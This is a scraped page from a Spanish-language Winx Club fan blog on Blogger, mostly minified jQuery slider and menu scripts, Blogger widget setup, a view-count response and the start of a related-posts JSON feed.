c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6I6Mgf5wP2oTkjKZHnIO19cikTnA:1768920482386';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html', 'canonicalUrl': 'https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/4824737583157064288/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4824737583157064288', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s72-c/w_073775a4png.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png', 'pageName': '\xa1Tecna cuando era peque\xf1a!', 'pageTitle': 'Winx Club All: \xa1Tecna cuando era peque\xf1a!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Tecna cuando era peque\xf1a!', 'description': 'WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png', 'url': 'https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4824737583157064288}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCZJUfK-nc_ioBozu2pKseypncQJgMRc9Op18uSYhm5vde4ETZ6VaCqW0g5TDevOXOoL0lyMYANCV5M3TC-y62qWcubkQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCZJUfK-nc_ioBozu2pKseypncQJgMRc9Op18uSYhm5vde4ETZ6VaCqW0g5TDevOXOoL0lyMYANCV5M3TC-y62qWcubkQ
body_size: 48
content:
{"total":15375088,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,43],[1,38],[2,32],[3,33],[4,52],[5,54],[6,44],[7,45],[8,50],[9,48],[10,71],[11,52],[12,50],[13,69],[14,100],[15,49],[16,56],[17,66],[18,64],[19,72],[20,55],[21,61],[22,70],[23,92],[24,54],[25,56],[26,83],[27,82],[28,48],[29,20]],"nextTickMs":105882}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/3%C2%BA%20Temporada?alt=json-in-script&callback=related_results_labels
body_size: 33995
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/3%C2%BA+Temporada?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/3%C2%BA%20Temporada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/3%C2%BA+Temporada\/-\/3%C2%BA+Temporada?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"135"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2773057130937774697"},"published":{"$t":"2019-02-23T15:34:00.000+01:00"},"updated":{"$t":"2019-02-23T15:52:33.687+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Specialists evolution from Season 1 to 8 🌟 Winx Club"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3M9rr4LIbsw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSource: WinxClubEnglish YT\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" 